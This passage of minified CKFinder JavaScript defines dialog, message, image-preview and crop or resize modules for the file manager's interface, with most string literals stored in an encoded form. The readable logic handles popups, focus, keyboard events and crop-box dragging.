S("/KJ\r\x13]A\x18CQMV^\x1c@C\x03$(4c $2&e;%')pl'5066&wv448)(a\x7f+6M\x15\v\x17\b\0DYT\x01[U\x17\x16SO\x19\x05\\\x07\x1d\x01\x1a\x12X\x04\x07GS\x15OA<.fjr;}|7tw\x010igy0xv.6v}q5}szpry2CNLWAKRT\x05RQ\x16\fDZ\x01YU\x12NI\x17\x16TTXIH\x01\x1f]T&l&*%)) e*%%8( ;#q)(iu?#v:55(80+#\r\x03\x10\x17+\x07\n\rI\x17\x16NSR@\x14\x18\x04M~\x0e\rHX\x10\x0eU\x14\x1c\r=uuvljv&zu5nbz-mcqba.6`\x7f:{vtoysj?CJD\x0e@LGKGN\x07IYYZ@^B\x10\x13]Q\v\x15[R\\\x16XT_S/&o!112(&:g07pn&$\x7f;7t(+ufeu?5+`$\x1b^\x1f\x1en")}),CKFinder.define(S('+ofhF^UWA\x1bxYSMU_H\x13yW^,.%0k\x13/"?:e\x0f%," 7\x07;6#'),[S("\x1anry{mSBMQA"),S("?*07&6<"),S('7{r|RRY[Mo\x146*(j\r"1\n%/)'),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14p\\GP55\x14*!2"),S("5u|~PT_YO\x11r/%7/!6i\x03!(&$+>a\x1994% {\x11?646=\x19))*0\x0e\x124\n\x01\x12"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\tcAHFDK^\x01kYP^\\SyWNWLN\x15XRJ")],function(e,t,n,i,r,o){"use strict";return i.extend({template:o,className:S("0RYU\x19Q_VTV]"),ui:{title:S("#\nPO\n\\@^GI\x17HFBBF")},attributes:{role:S("\vhdoc\x7fv")},regions:function(e){return{contents:S("7\x1bZQ]\x11YW^,.%n'*(3-'>8a")+e.id,buttons:S("*\bOFH\x02TXS_[R\x1bUMMNTRN\x13")+e.id}},initialize:function(){this.listenTo(this.contents,S("'[AE\\"),function(){this.$el.trigger(S("\x1axnx\x7fkE"))},this),t(S("9\x14NU\x10NP042n'*(3) $.>")).remove()},onRender:function(){var t=e.uniqueId(),i=S("\x17{r|6xt\x7fsOF\x0fOEGCK\x05")+t;this.$el.attr(S("8][O]\x10JW%,'"),this.finder.config.swatch).attr(S("9[IU\\\x13S!#'/( \"%1"),i).attr(S("5WEQX\x17_YN]M)#''&<"),this.regions.contents.replace("#","")).appendTo(S("\rl`th")),this.options.ariaLabelId&&this.$el.attr(S("@ 0*%h*&*,&')),6"),this.$el.attr(S('<\\LV!l."& *+--(2'))+" "+this.regions.contents.replace("#","")),this.ui.title.attr({id:i,"aria-live":S("?0..*0 ")}),this.contents.show(this.getOption(S("&NFGOYzDKX"))),this._addButtons(),this.$el.trigger(S(",N\\JQEW")),this.$el.popup(this._getUiConfig()),this.$el.parent().addClass(S("*^E\0JFQ]]T\x19EYGMI"));try{this.$el.popup(S("\x1atlxp"),this.options.uiOpen||{})}catch(e){}this.$el.find(S(")\x04HGK\x03KYP^\\S\x18TBLMUUO\x1d\\J45--\x1f!'3)d) *`,:$%==iw9<\x1b55(9\x7f\x03sN\x02\t\x05I\x01\x0f\x06\x04\x06\rF\x0e\x18\x1a\x1b\x1f\x1f\x01S\x16\0\x02\x03\x17\x17!\x1f\x1d\t\x1fRcjd.fprsgg7)cf,R")).first().focus();var r=this.getOption(S("/V^QFG|BRU"));if(r){var o=e.isString(r)?r:S("\x1arrmkk\f\x01VF\\QGUMH\x06\v_HBJSE"),s=this.$el.find(o).first();s.length&&s.focus()}return this.options.restrictHeight&&this.restrictHeight(),this.$el.on(S("\x14~sn|vmu"),function(e){e.keyCode!==n.tab&&e.stopPropagation()}),this},onDestroy:function(){try{this.$el.popup(S("<^RP3$")),this.$el.off(S("\x1bwxg{OVL")),this.$el.remove()}catch(e){}},getButton:function(e){return this.$el.popup(S(" VKGC@R")).find(S("\x1d|jTUMM\x7fAGSI\x04I@J\0LZDE]]\t\x17")+e+S("<\x1fc"))},enableButton:function(e){this.getButton(e).removeClass(S("\n~e }{qew>p|evzu\x7f\x7f")).attr(S("5WEQX\x17_UN_],$&"),S("\x1fF@NPA"))},disableButton:function(e){this.getButton(e).addClass(S('E3.e:>*8(c+9"31802')).attr(S("\x0fqc{r9q\x7fdy{v~x"),S("\x1fTSWF"))},restrictHeight:function(){if(!this.isDestroyed){var e=t(window).height()-this.ui.title.outerHeight()-this.buttons.$el.outerHeight()-this.$el.parent().position().top-20;this.contents.$el.css(S(";Q\\F\x12($+$,1"),parseInt(e,10)+S("'XQ"))}},_fixTopOffset:function(){var e=this.$el.parent().css(S("\x16cwi")),t=parseInt(e)-(window.scrollY||window.pageYOffset);this.$el.parent().css(S("/D^B"),t)},_addButtons:function(){var e=this.getOption(S("!@VPQII["));if(e){var t=this,n=new r({finder:this.finder,buttons:e});this.listenTo(n,S("\x1axttr{VHGT\x1eGSS\\FD"),function(e){var n=e.model.get(S("(L\\NBY")),i=e.model.get(S("\x14{wz}"));i!==S("?# , !)")&&i!==S(";SV}S/2'")||t.destroy(),t.finder.fire(S("\x1fDHCOKB\x1c")+t.getOption(S("-JFQ]]T"))+":"+n,t.getOption(S("\x18zvr\x7fvZ~T@")),t.finder)}),this.buttons.show(n)}},_getUiConfig:function(){function t(e,t,n){i[e]&&i[e].apply(t,n)}var n=this,i={},r=this.getOption(S("?5(\r30,));"));r&&e.forEach([S('A!1!$2"'),S('B""1#5+%%8)'),S("\x15tr~vh~lrmvTHMM")],function(e){i[e]=r[e],delete r[e]});var o={create:function(){n.contents.$el.css({minWidth:n.getOption(S("/]X\\d]QB_")),minHeight:n.getOption(S("?-(,\v!,!/<")),maxHeight:window.innerHeight}),t(S("<^LZ!5'"),this,arguments)},afterclose:function(){n.destroy(),n.finder.fire(S("\x1a\x7fu|rpG\x1bAOKVC\x1d")+n.getOption(S("'L@KGCJ")),{context:n.context,me:n}),t(S("\x10ptgqgu{wj\x7f"),this,arguments)},afteropen:function(){n._fixTopOffset(),t(S("\vmkzjb~bvz"),this,arguments)},beforeposition:function(e,i){r&&r.positionTo&&(delete i.x,delete i.y,i.positionTo=r.positionTo),setTimeout(function(){n.options.restrictHeight&&n.restrictHeight()},0),t(S("8[_]SO[O/2+7-*("),this,arguments)}},s=n.finder.config.dialogOverlaySwatch;return s&&(o.overlayTheme=e.isBoolean(s)?n.finder.config.swatch:s),e.extend(o,r)}})}),CKFinder.define(S("=}t\x06(,'!7i\x11!,=8c\0+<#056\x02<3 "),[S("\n~bik}cr}aq"),S("&EIJAICCK"),S("B\0\x0f\x03/),,8d\x1a$+8#~\x102'0y\x1e,<7\r58)")],function(e,t,n){"use strict";return n.extend({name:S("*fI^]NWTdZQB"),className:S("\x1b\x7fvx2MDQPEBC"),template:S('8\x05IK]S\x1eV$|`8?xf.<g#/l03mn*)nt<"y5*={! bp\x13\x11\x03\rZ'),initialize:function(n){this.model=new t.Model({msg:n.msg,id:n.id?n.id:e.uniqueId()})}})}),CKFinder.define(S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\0,'+'.9d\b$/#?6!"),[S("\x12fzqsekzuiy"),S(":QMH[M9"),S("5TV[RXTRX"),S("C\x07\x0e\0.&-/9c\x18:&<~\x196-\x1693="),S("\x1c^UYIOFFV\nkHL\\FN_\x02jFQ]]TG\x1a`^]NI\x14xT_S/&\x14*!2"),S("\x1b_VXvNEGQ\vsOB_Z\x05iM^K\0yEW^b\\S@"),S('3w~p^V]_I\x13kWZ72m\x0e!65&/,\x1c"):')],function(e,t,n,i,r,o,s){"use strict";function a(e){this.finder=e,e.setHandlers({dialog:{callback:l,context:this},"dialog:info":{callback:u,context:this},"dialog:confirm":{callback:c,context:this},"dialog:destroy":h}),e.request(S("#O@_\x1dD@Y_IC"),{key:i.escape}),e.on(S("3_POBH\x03\b\f"),function(e){var n,i;i=t(S("&\tKBL\x06HDOC_V")),i.length&&(n=e.data.evt,n.preventDefault(),n.stopPropagation(),h())},null,null,20)}function l(t){var n=this.finder;if(h(),!t.name)throw S("\x17Vxw~<m\x7fmALGWAW\x06J]Z^\vNH\x0e\\@TQZR\\SS\x18_UI\x1cYW^,.%");var i=!!e.isUndefined(t.captureFormSubmit)||t.captureFormSubmit,o=d(t,n,i),s=f(n,t,o),a=new r(s);return n.request(S("(OEHY^\x14]U\\W^VPD")),a.on(S("%BB[]XDU"),function(){n.request(S('D#)$=:p9)>: "4'))}),i&&a.listenTo(o,S("(Z_IADZ\x15V^@^"),function(){return n.fire(S("\x14q\x7fvtv}!")+t.name+S("0\v]X"),s.clickData,n),!1}),a.render(),n.request(S("\x1eyOBWP\x1eQTFX"),{node:a.$el}),a}function u(t){var n=e.uniqueId(S("\x0el{w?~qfev\x7f|7")),i=e.extend({name:S("!kMBJ"),buttons:[S("\x1dqtcMMPA")],view:new s({msg:t.msg,finder:this.finder,id:n}),transition:S("D#*.8"),ariaLabelId:n},t);return l.call(this,i)}function c(t){var n=e.uniqueId(S("$FMA\x05DOX_LIJ\x1d")),i=e.extend({name:S("*hCCHFB\\"),buttons:[S("\x17{xtxyq"),S("(FAh@B]J")],title:this.finder.lang.common.messageTitle,view:new s({msg:t.msg,finder:this.finder,id:n}),ariaLabelId:n},t);return l.call(this,i)}function d(e,t,n){var i;if(e.view)i=e.view;else{var r={name:e.name,finder:t,template:e.template};n&&(r.triggers={"submit form":{event:S("8JOYQTJ\x05&.0."),preventDefault:!0,stopPropagation:!1}}),i=new(o.extend(r))({model:e.templateModel})}return i}function f(t,i,r){var o={context:i.context,finder:t,name:S("\x1cYw~LNE"),dialog:i.name,id:e.uniqueId(S('@")%')),minWidth:i.minWidth?i.minWidth:t.config.dialogMinWidth,minHeight:i.minHeight?i.minHeight:t.config.dialogMinHeight,focusItem:e.isUndefined(i.focusItem)?t.config.dialogFocusItem:i.focusItem,buttons:e.isUndefined(i.buttons)?[S(":X]S]Z,"),S("9UP")]:i.buttons,captureFormSubmit:!!e.isUndefined(i.captureFormSubmit)||i.captureFormSubmit,restrictHeight:!e.isUndefined(i.restrictHeight)&&i.restrictHeight,uiOptions:i.uiOptions};return i.ariaLabelId&&(o.ariaLabelId=i.ariaLabelId),o.model=new n.Model({id:o.id,title:i.title,hasButtons:!e.isUndefined(o.buttons),contentClassName:e.isUndefined(i.contentClassName)?S("\x1b<hw2CNLWAKR"):!1===i.contentClassName?"":" "+i.contentClassName}),o.clickData={model:i.templateModel,view:r,context:i.context},o.innerView=r,o}function h(){t(S("+\x02NEI\x1dU[RXZQ")).popup(S("&DDFYN")),t(S("Cj0/j8&:><`- >%3::0$")).remove()}return a}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K \x02\x0e\x1c \x07\n\v\b"\x0e\t\x1e\x07\x07Z\x11\x19\x03'),[],function(){return S("9\x06_UK\x1e\\, 10yg%,.d/\"a:<. !7!vk\\^d=3-|4:bB\x02\t\x05I\0\x0fJ\x18\x1b\x0f\x1d\x05\b\x19MP\x12\x1e\x12\x07\x06KU\x1b\x12\x1cV\x19\x14S\x0frdtjar$94&nbz3\x04\x06,u{e4|r*:zq}1xw2ABVJKKU\x05\bJFJ_^\x13\rSZT\x1eQ\\\x1bTWWNISQM\x1f5(o!+!?j32wk%9`<'0&0<u+*zgft84(aj]M\x07\r\x13Xm")}),CKFinder.define(S(":xw{WQ$$0l\t*\"2$,9d\t)';\x19<341z\0>=.)t\x1997+)\f\x03\x04\x01)\x07\x1e\x07\x1c\x1e"),[S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tkIPE^X{GJG"),S("\x11fvla7TS_suxxl0tDOSHDRB[\x06oOEYgBQVW\x1cqQ_CqT[\\Yq_F/46m *2")],function(e,t){"use strict";return e.extend({name:S(";yYWK\t,#$!\t'>'<>"),template:t,regions:{preview:S("/\x13RYU\x19P_\x1aHK_MUXI"),actions:S("\x164{r|6yt3~CUKLJV")},templateHelpers:function(){return{swatch:this.finder.config.swatch}},onActionsExpand:function(){this.preview.$el.addClass(S('"@OC\vBA\x04ZYI[GJG\x1c@VP@UR\\'))},onActionsCollapse:function(){this.preview.$el.removeClass(S("0RYU\x19P_\x1aHK_MUXI\x122$&6' \""))}})}),CKFinder.define(S('\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17pWZ[XnM%7+&3k"(<'),[],function(){return S('1\x0ePU[@VK\x19YW]NM\x02b")%i /j+($=->lql~12:#7$fS')}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%"#h\x1e /<?b\x07"167\x03&0 >=.\f29*'),[S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x0f*)./\x1b>(8&5&|7;!")],function(e,t){"use strict";return e.extend({name:S("\x14\\{v\x7f|JiykwzW"),template:t,ui:{canvas:S("'\x06JAM\x01HG\x02SP\\EUF")}})}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03hJFDx_RSP\x19v[MSTR\x13ZP4"),[],function(){
return S('@}&*2e"&<(g9#!+rr2=?84&$1;6>~}:>\x14\0O\0\v\t\n\x06\x18\x1a\x0f\x0fA\x04\r\0\x1eLP\b\x0fHV\x1e\fW\x13\x18\x13\x13\x03\x02"!fbpd+bpykehhj"yr}})7ml%9so2t}pN\\_\x01\x04AGSI\x04CHCC^@C\f\x10A]R^C\x1a\x19^ZH\\\x13V.2\'7yg &$:/il9/-9?66,htzi{dQ|}~\x7f\\\tVC\r\x01[E\x13\x12WK\x05\x19@\x06\x14Q\x0f\x0eY\x01\x17\x15ZY\x19\x17\x1d\x0e\rB"bie)`o*ij~bcc#{ye~v65dxt|\'9h||=\0@PJE\bEHF]XD@^\x13\rKJ\x0f\x13]A\x18^\\\x19GF\x11I_]0 ,&(gx<3tj"8c:&$=7s)(jx0mdQ|}~\x7f\\\x05\v\x15D\x06\n\x06\x1b\x1aWI\x0f\x06\bB\x15\x18_\x12\x17\x01\x1f\x18\x16T\x19\x14\x12\t\f\x10lr =8*bn~7\x007#igy.\x1b')}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\r58),O \x01\x17\r\n\b1\x01\f\x1d"),[S("B6*!#5;*%9)"),S("?*07&6<"),S("\vOFHf~uwa;@b~t6Q~e^q{E"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14p\\GP55\x14*!2"),S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\0\".<\0'*+(a\x0e3%;<:{28,")],function(e,t,n,i,r){"use strict";return i.extend({name:S("%gD\\@EEzDKX"),template:r,className:S(";_VX\x12%(o\"'1/(&"),ui:{heading:S(".\x01SZT\x1eQ\\\x1bV[MSTR\x10JV4-'"),controls:S(".\x01SZT\x1eQ\\\x1bV[MSTR\x10]P.50,(6")},regions:{action:S("#\nFMA\x05LC\x06MNZF__\x1fP[[BEWUI")},events:{collapsiblecollapse:function(){this.model.get(S("&SGFF")).trigger(S("8ZUWP\\NL%")),this.ui.heading.attr(S("\x1fASKB\t@^WIGNNH"),S(">Y!-1&")).find(S("%\bRA\x04H_B")).removeClass(S("3A\\\x1bULW\x17Z_IWI%")),this.trigger(S("(JEG@L^\\U")),this.isExpanded=!1,this.ui.controls.find(S("\x13Oawuqw~~d@")).attr(S("4AWUQW^^D"),S(">\x12q"))},collapsibleexpand:function(){this.model.get(S("\x1ekONN")).trigger(S("\x1ezXQCM@")),this.ui.heading.attr(S(",L\\FQ\x1cWKDTXS]]"),S("1FAAP")).find(S("8\x17OR\x11_JQ")).addClass(S("%SN\x05K^E\x01LM[YGW")),this.trigger(S(",HV_Q_V")),this.isExpanded=!0,this.ui.controls.find(S("*pXLLF^UWKi")).attr(S("\x19nz~tp{EY"),this.model.get(S(",YOMY_VVL")))},collapsiblecreate:function(){this.$el.find(S("\x0e!ex?p{yzvhjsypx3wE@FJJB\vSGNMGI")).attr(S("\x14awuqw~~d"),this.model.get(S("\vxllf~uwk"))),this.ui.heading.attr(S("'I[CJ\x01HV_Q_VVP"),S("\x16qyui~")),this.isExpanded=!1;var e=this.model.get(S("\x1fIE"));this.$el.find(S("\x0f>d{>wzz{yiir~q{2CNLWAKR")).attr({id:e+S("4\x18BVZI[UYQ"),role:S("\x11frvewy}u"),"aria-labelledby":e+S("\x10<frv")})},"keydown .ui-collapsible-heading-toggle":function(e){if(e.keyCode===n.space||e.keyCode===n.enter){e.stopPropagation(),e.preventDefault();var t=S(this.$el.find(S("\x14;c~5zuwp|nlICNF")).collapsible(S("$JVSAFD"),S("\x12p{yzvhj\x7f\x7f"))?'?%92"*!':"\x1c~qsL@RPA");this.$el.find(S("\x176ls6\x7frrsAQQJFIC")).collapsible(t)}},"keydown [tabindex]":function(e){e.keyCode===n.tab&&(!this.isExpanded&&e.target===this.ui.heading.find(S("\f#{f=r}\x7fxtfdq{v~1u{~DHLD\tQI@OEO")).get(0)||this.ui.controls.find(S('?\x1b5#!-+""0\x14')).last().get(0)===e.target)&&this.trigger(S("9NZ^o[N5$17"),e)}},initialize:function(){this.model.set(S('"J@'),e.uniqueId())},collapse:function(){this.$el.find(S("%\bRA\x04ID@AO_CXP_Q")).collapsible(S("7[VVW]MMZ"))},onRender:function(){this.action.show(this.model.get(S("\x1djpOM")).getView(this.finder)),this.$el.attr(S("\x0ekqes>w~p:}p7osrr"),this.model.get(S("9NTSQ")).get(S("7VXW^")))}})}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0eEKWmHG@M\x06|BIZ]\0qRFZ[[EaQ\\M"),[S("\x1fJPWFV\\"),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06iD@AKLDX]]b\\S@"),S('*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x10.->9d\r.:&??\x04:1"')],function(e,t,n){"use strict";function i(t,n){var i=t===S("?$$1(0*6");e(S("<\x13]T&l'*i&))<;%'?m`:9|1<897'+0879p6:\x01\x05\v\r\x03H\x12\b\x0f\x0e\x06\x0e")).toggleClass(S('=KVm"-1* 4j)%&k9$c-$?\x7f:7:8z66.>$)'),!i).toggleClass(S(n.lang.dir===S("=RK2")?"@4+n&1(j!*%%a!+)$":"%TNOA^"),i)}function r(e){e.data.modeChanged&&i(e.data.mode,e.finder)}return t.extend({name:S("\fLm{y~|`B|s`"),attributes:{"data-role":S("&DGEFJ\\^GM\\TAV@"),role:S("#PDDKAZ^")},childView:n,childViewContainer:S("\v/nei=tvz`8\x7fzy~\x7f6}~jvOOQ"),childEvents:{expand:function(e){this.children.forEach(function(t){t.cid===e.cid||t.ui.heading.hasClass(S("\x1anu0}pLMCSWLDKM\x04BNMIGAW\x1cQ\\XYWGK\\^"))||t.collapse()})},tabRequest:function(e,t){this.finder.util.isShortcut(t,"")&&this.children.last()!==e&&this.finder.request(S("\vjbmzc+|vla"),{node:e.$el.find(S("5mCY[SUXXFb")).not(S("4nBVZPT_YE\x03\x1dmp`\x1e")).last(),event:t})}},initialize:function(){var t=this.finder;this.collection.on(S("\rgbqvwWuaw-j|{\x7fe"),function(){i(t.request(S(">J){%&0\b)#-")),t),e.mobile.resetActivePageHeight()}),t.on(S('"VM\x1fTB[@PN'),r)},onDestroy:function(){this.finder.removeListener(S("%SN\x12[OXEWK"),r)},focusFirst:function(){this.$el.find(S(":\x15IT\x13\\/-.\"46/%$,g#),*&>6\x7f';21;=")).first().focus()}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x0f/%9\x07"167|\x19:224*u\x1e84*\x16\r\0\x05\x06 \x04\x12\x06'),[S("\x1e}ABIAKKC")],function(e){"use strict";return e.Model.extend({defaults:{file:null,caman:null,imagePreview:"",fullImagePreview:"",actions:null},initialize:function(){this.set(S("(HI_EB@\\"),new e.Collection)}})}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%\"#h\x1c&%'?b\x1a ?="),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Model.extend({getActionData:function(){return new e.Model({})},saveDeferred:function(e,t){return t},getView:function(e){var t=this.get(S("\x12e}paTtxih")),n=new t({finder:e,model:this.getActionData()});return this.set(S("E0.->"),n),n}})}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\v`BN\\`GJKH\x01lB^B\x1dPZB"),[],function(){return S("7\x04]SM\x1c^R^32\x7fa'. j- g(>\">b3><'&::$u04+))-}^kk_\b\x04\x04\x02\x04W`be\x16\x15RP\x18\x06]\x18\x14\x18\x10V\x1c\x1e\x12\b4\x13\x1egd,ha`vF{yohx_o{y~2ni\x1f\x1f\x1e$ptkii>qALG\x1e\x06FMAk[E[gHK_qBBVWAdVLPU\x19\x1cI_])/&&<xd<3tj\"8c:.28<71-v*%{z/%-;bB\x02\n\x06\x07\x0e\x04\b\x10K\x11\x10SM\x07\x1b^\x1a\x17\x16\x044\x05\x07\x1d\x1a\x0e)\x1d\t\x17\x10 |\x7f#gmcdcln6.nfjszww6nm(ed:\x7f}i\x7f2IBMMTJU\x1a\nRQ\x14\fDZ\x01\\P\\T\x1aQ_E\x18\x04\x07\x1b\x1bQJMg<?/!#2<3vu61?'(8%)(k(+ufSSgs1?=\x05\r\\imY\x04\x12\x1c\x1d\x05\x05L\x04\nRR\x12\x19\x15Y\x10\x1fZ\x1b\v\x15\vQ\x1c\x0e\x0flx #pddnfmos1/ut-1{g:awuqw~~d=cb\x02\x01FBPD\vNKFD\x16\x0eNEI\x1dE[P_\x17\x16SYM[\x16U^QQ0.1~f>=xh >e , (~5;!thkw\x7f5.){ #3\x05\x07\x16\x18\x1fZY\x1a\x15\x1b\x03\f\x04\x19\x15\x14O\f\x0fQJ\x0e\rJX\x10\x0eU\x10\x1c\x10\x18.dfjpLkfol$j|}bv0lo/;wcclvt%\x16!1{IW\x1c)")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\x1c\x12\x0e\x125\r\0\x11"),[S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP"),S("+ofhF^UWA\x1bc_ROJ\x15y]N[\x10\t5'.\x12,#0"),S("\x11fvla7TS_suxxl0tDOSHDRB[\x06oOEYgBQVW\x1cwGYG\x16]UO")],function(e,t,n){"use strict";return t.extend({name:S("$fTHX\x7fCN["),template:n,className:S("1QXR\x18S^\x15ZHTL\x10]P.50,(6"),ui:{keepAspectRatio:S("\vec~zdJ|ryp+5{r|XnrnTEDRbWUCD\\{K_EB\fr"),apply:S("-\rL[W\x1fV]\x18UEWI\x17ZLMRF")},triggers:{"click @ui.apply":S("C%56+1")},events:{"change @ui.keepAspectRatio":function(e){e.stopPropagation(),e.preventDefault(),this.model.set(S("\x13\x7fpsgYjj~\x7fiL~THM"),this.ui.keepAspectRatio.is(S(")\x10HDHMDUU")))},"keyup @ui.keepAspectRatio":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||(t.preventDefault(),t.stopPropagation(),this.ui.keepAspectRatio.prop(S("\x1c~vzCJGG"),!this.ui.keepAspectRatio.is(S(".\x15SYWP_PR"))).checkboxradio(S("2AQSDRKQ")).trigger(S("B ,$( -")))},"keydown @ui.apply":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.trigger(S("/QAB_M"))}}})}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7"),[],function(){return S('\x12/p|`7{u{ho <|KG\x0fFM\bEUGY\b\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10[Vm"0,4h4"; 0.nm:.28<71-ku#"g{5)p+\x01\x03\v\r\0\0\x1eGCI[K\x11\x10LQL^\x16\x1a\x02K|~D\x1d\x13\r\\\x1e\x12\x1esr?!gn`*m`\'h~b~"y\x7ft|6+*8|pl%\x16!1{IW\x1c')}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07lNBXdCNWT\x1de]PAD\x17zHTL\x7fQG\x16('4"),[S("\x14\x7fgb}kc"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x11-?6\n4;("),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7")],function(e,t,n){"use strict";return t.extend({name:S("\x10R`|dWyoNp\x7fl"),className:S(":XW[\x13Z)l!1+5k0:(:"),template:n,ui:{cropBox:S('8\x17YPZ\x10[Vm"0,4'),cropResize:S(">\x11#*$n!,k$:&:f>(=&*4"),cropInfo:S('Al /#k"!d)9#=c&>7=')},events:{"vmousedown @ui.cropBox":S("0^\\~[@ER|VMU"),"vmouseup @ui.cropBox":S("\x10~|^{`erMi"),"vmousedown @ui.cropResize":S("'GGgDY^Kk_F\\|ZgSDQC_"),"vmouseup @ui.cropResize":S("\x0f\x7f\x7f_|afsBhVtIynweE")},modelEvents:{change:S('?51&"0 \x16(; >"##'),"change:keepAspectRatio":function(){if(this.model.get(S('7S\\_K}NNZ#5\x10"0,)'))){var e=this.model.get(S(" SGM@@ToM@MCX")),t=this.model.get(S("'EHRyICJJByWZS]B")),n=this.model.get(S("D('?\x1a,$/)?\x19&4%:")),i=t-this.model.get(S("+^H@KUCk")),r=n-this.model.get(S("\x1dlzNEGQ|"));e>i&&(e=i);var o=parseInt(e*n/t,10);o>r&&(o=r,e=parseInt(o*t/n,10)),this.model.set({renderWidth:o,renderHeight:e})}}},onRender:function(){var e;e=this.model.get(S("$FGI^HY")),this.$el.css({width:this.model.get(S("\x18t{cNxp{ESuJ@QN")),height:this.model.get(S(" LC[v@HCM[bNEJF["))}),this.ui.cropBox.css({backgroundImage:S(">J2-j")+e.toDataURL()+")",backgroundSize:this.model.get(S("\x14xwoJ|t\x7fyoIvDUJ"))+S("\n{t-")+this.model.get(S("\x1erAYpFJACU`LCLDY"))+S(" QZ")}),this.updatePosition()},onMouseDown:function(t){var n=this;t.stopPropagation(),e(window).on(S("#RHIR[LGDZH"),{model:n.model,view:n,moveStart:{x:t.clientX-n.model.get(S("\x1aiyszzRy")),y:t.clientY-n.model.get(S("\x0e}u\x7fvvfL"))}},n.mouseMove),e(window).one(S("\x1fVLMVW@SW"),function(){n.onMouseUp()})},onMouseUp:function(t){t&&t.stopPropagation(),e(window).off(S("B5)*34-$%=)"),this.mouseMove)},mouseMove:function(e){var t,n,i,r,o,s,a,l;t=e.data.model,n=e.data.view.ui.cropBox,i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=n.outerWidth(),s=n.outerHeight(),a=t.get(S('"NE]tBFMOY{DJ[X'))-o,l=t.get(S('"NE]tBFMOYdHGHXE'))-s,i=i<0?0:i,r=r<0?0:r,i=i>a?a:i,r=r>l?l:r,t.set({renderX:i,renderY:r})},onMouseDownOnResize:function(t){var n=this;t.stopPropagation(),e(window).on(S("\x19lvshmzMNTF"),{model:n.model,view:n,moveStart:{x:t.clientX-n.model.get(S("?2$,'!7\x11.,=\"")),y:t.clientY-n.model.get(S("'ZLDOI_fJYVZG"))}},n.mouseResize),e(window).one(S("%PJG\\YNY]"),function(){n.onMouseUpOnResize()})},onMouseUpOnResize:function(){e(window).off(S("5@ZWLI^QRHZ"),this.mouseResize)},mouseResize:function(e){var t,n,i,r,o,s;t=e.data.model,n=t.get(S("9WRR~LP0")),i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=t.get(S(";Q\\Fm%/&&6\x12/#<!"))-t.get(S("\x11`vzqse@")),s=t.get(S("3YTNe]W^^Nu[V')6"))-t.get(S("%TBFMOYu")),r=r<n?n:r,i=i<n?n:i,t.get(S("\vghk\x7fQbbvwaDvlpu"))&&(i=parseInt(r*t.get(S(".BQI`VZQSEoP^OT"))/t.get(S("\x12~umDrv}\x7fiTxwxHU")),10)),i=i>o?o:i,r=r>s?s:r,t.set({renderWidth:i,renderHeight:r})},updatePosition:function(){var e=this.model.get(S(">M%/&&6\x1d")),t=this.model.get(S("$WCILLXr")),n=(this.ui.cropBox.outerWidth()-this.ui.cropBox.width())/2;this.ui.cropBox.css({top:t+S("\r~w"),left:e+S("5FO"),width:this.model.get(S('E4"&-/9\x1b$*;8'))-2*n+S("=NG"),height:this.model.get(S("\x19h~ry{mhDKDLQ"))-2*n+S("#T]"),backgroundPosition:-e-n+S("'XQ\n")+(-t-n)+S("#T]")}),this.ui.cropInfo.text(this.model.get(S("\x1aluyjw"))+"x"+this.model.get(S("\x19r~uzvk"))),this.ui.cropInfo.attr(S("E\"&<(g('+c??\";'=:8"),this.model.get("x")+","+this.model.get("y"))}})}),CKFinder.define(S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x05=<8&y\x14*6*\x0f322"),[S("&EIJAICCK"),S("+F\\[JBH"),S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x14.-/7j\x12('%"),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14jT[H3n\x011+5\x10.->"),S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15mUXILo\x020,4\x07)?\x1e /<")],function(e,t,n,i,r){"use strict";return n.extend({defaults:{name:S("\x10R`|d"),viewClass:i,view:null,isVisible:!1},initialize:function(){function n(e){var t,n,i;i=e.get(S("4GSY\\\\HlUYJW")),n=e.get(S("0CW]PPD\x7f]P]SH")),t=e.get(S("4\\[V_\\mRXIV"))/e.get(S("\x17uxbIyszzRvKGPM")),e.set(S(",ZGKDY"),parseInt(i*t,10)),e.set(S(".GUXU[@"),parseInt(n*t,10)),e.set("x",parseInt(e.get(S("/BT\\WQGn"))*t,10)),e.set("y",parseInt(e.get(S("#V@HCM[s"))*t,10))}function 